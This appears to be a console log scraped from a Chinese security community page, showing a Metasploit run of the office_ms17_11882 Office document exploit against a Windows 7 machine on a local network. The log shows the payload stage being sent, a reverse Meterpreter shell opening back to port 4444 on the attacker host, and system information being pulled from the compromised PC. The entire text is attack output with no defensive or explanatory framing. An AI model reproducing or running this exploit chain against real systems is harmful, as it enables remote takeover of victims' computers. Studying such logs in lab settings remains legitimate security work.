 msf exploit(windows/fileformat/office_ms17_11882) >
[*] 192.168.1.107    office_ms17_11882 - Handling initial request from 192.168.1.107
[*] 192.168.1.107    office_ms17_11882 - Stage two requested, sending...
[*] Sending stage (205891 bytes) to 192.168.1.107
[*] Meterpreter session 1 opened (192.168.1.111:4444 -> 192.168.1.107:49396) at 2017-12-12 05:53:55 -0500
msf exploit(windows/fileformat/office_ms17_11882) > [*] 192.168.1.107    office_ms17_11882 - Stage two requested, sending...
msf exploit(windows/fileformat/office_ms17_11882) > sessions
Active sessions
===============
  Id  Name  Type                     Information             Connection
  --  ----  ----                     -----------             ----------
  1         meterpreter x64/windows  root-PC\root @ ROOT-PC  192.168.1.111:4444 -> 192.168.1.107:49396 (192.168.1.107)
msf exploit(windows/fileformat/office_ms17_11882) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : ROOT-PC
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >
先知安全技术社区